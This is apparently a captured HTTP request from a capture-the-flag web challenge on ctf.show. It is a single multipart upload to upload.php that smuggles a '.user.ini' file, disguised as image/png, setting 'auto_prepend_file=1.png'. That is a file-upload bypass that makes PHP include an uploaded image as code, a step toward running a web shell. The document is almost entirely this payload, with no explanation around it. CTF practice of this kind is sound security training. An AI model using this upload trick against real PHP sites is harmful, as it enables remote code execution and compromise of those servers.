 POST /upload.php HTTP/1.1
Host: c6cde4aa-16e4-4727-9cf6-fea5ee929d68.challenge.ctf.show
Content-Length: 209
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
Safari/537.36 Edg/134.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiyTbBCIdR1ASGYO1
Sec-Ch-Ua-Mobile: ?0
Origin: https://c6cde4aa-16e4-4727-9cf6-fea5ee929d68.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://c6cde4aa-16e4-4727-9cf6-fea5ee929d68.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: close
------WebKitFormBoundaryiyTbBCIdR1ASGYO1
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=1.png
------WebKitFormBoundaryiyTbBCIdR1ASGYO1--